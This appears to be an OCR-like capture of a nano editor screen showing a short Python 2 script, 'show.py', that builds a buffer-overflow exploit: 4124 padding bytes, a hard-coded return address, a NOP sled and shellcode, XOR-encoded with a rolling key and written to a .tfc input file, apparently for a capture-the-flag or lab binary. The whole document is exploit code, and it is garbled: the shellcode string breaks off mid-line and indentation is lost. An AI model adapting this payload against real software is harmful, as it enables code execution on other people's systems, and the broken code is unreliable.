 GNU nano 2.2.6 File: show.py
#!/bin/python
import sys
import struct
#a1 = file contents
#a2 = file length
#f = open('input_buff.tfc', 'r')
#a1 = f.read()
#a2 = len(a1)
ret = '\x93\x8e\x04\x08' #08048d93
shellcode = "\xeb\x18\x5e\x31\xc0\x88\x46\x09\x89\x76\x0a\x89\x46\
a1 = 'A'*4124 + ret + '\x90' * 10 + shellcode
l = len(a1) % 4
for m in range(l):
a1 += 'Z'
a2 = len(a1)
key = 0xEA1AB19F
r=''
# now do the first for loop
for i in range(a2/4):
x = struct.unpack_from('<L', a1, (i * 4))[0]
#print x ^ key
r += struct.pack('<L', (x ^ key))
for j in range(8):
if (key & 1):
key = (key >> 1) ^ 0x6DAA1Cf4
else:
key = key >> 1
open('myfile.tfc', 'wb').write( r )